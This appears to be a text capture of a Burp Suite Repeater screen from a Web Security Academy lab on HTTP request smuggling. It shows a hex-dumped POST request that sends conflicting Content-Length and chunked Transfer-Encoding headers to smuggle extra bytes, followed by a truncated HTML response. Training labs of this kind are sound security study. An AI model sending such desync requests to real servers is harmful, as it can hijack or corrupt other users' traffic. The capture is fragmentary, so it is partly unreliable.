 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ☰
00000000 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
00000010 0a 48 6f 73 74 3a 20 30 61 63 34 30 30 36 33 30 Host: 0ac400630
00000020 33 64 62 64 65 33 31 38 30 30 64 63 32 62 35 30 3dbde31800dc2b50
00000030 30 39 39 30 30 39 61 2e 77 65 62 2d 73 65 63 75 099009a.web-secu
00000040 72 69 74 79 2d 61 63 61 64 65 6d 79 2e 6e 65 74 rity-academy.net
00000050 0d 0a 43 6f 6f 6b 69 65 3a 20 73 65 73 73 69 6f Cookie: sessio
00000060 6e 3d 45 61 41 30 4f 35 44 70 41 66 76 6b 43 73 n=EaA0O5DpAfvkCs
00000070 52 75 73 4e 56 33 36 38 62 54 57 6f 42 52 64 4a RusNV368bTWoBRdJ
00000080 68 45 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 hE Content-Leng
00000090 74 68 3a 20 31 32 0d 0a 54 72 61 6e 73 66 65 72 th: 12 Transfer
000000a0 2d 45 6e 63 6f 64 69 6e 67 3a 20 63 68 75 6e 6b -Encoding: chunk
000000b0 65 64 0d 0a 0d 0a 30 0d 0a 0d 0a 63 61 72 73 61 ed 0 carsa
000000c0 69 64 -- -- -- -- -- -- -- -- -- -- -- -- -- -- id
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Type: text
3 X-Frame-Options: S
4 Connection: close
5 Content-Length: 81
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/re
stylesheet>
11 <link href=/re
12 <title>
HTTP request
</title>
13 </head>
14 <body>
15 <script src="/
</script>
16 <div id="acade
17 <section cla
18 <div class
19 <div cla
</div>
20 <div cla
21 <h2>
HTTP
</h2>
22 <a cla
https:
b-basi